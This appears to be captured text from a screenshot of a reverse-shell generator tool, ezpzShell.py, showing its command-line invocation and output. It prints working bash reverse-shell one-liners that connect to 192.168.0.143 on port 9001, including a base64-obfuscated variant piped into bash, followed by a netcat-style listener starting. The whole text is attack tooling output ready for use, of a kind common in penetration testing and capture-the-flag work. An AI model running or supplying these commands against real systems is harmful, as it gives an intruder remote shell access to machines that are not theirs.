 $python ezpzShell.py bash 192.168.0.143 9001
EZPZ
SHELL
[Customize by H0j3n]
[+] Example #1
bash -i >& /dev/tcp/192.168.0.143/9001 0>&1
[+] Example #2
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTQzLzkwMDEgMD4mMQo= | base64 -d | bash
[*] Starting the listener on 192.168.0.143:9001...
listening on [any] 9001 ...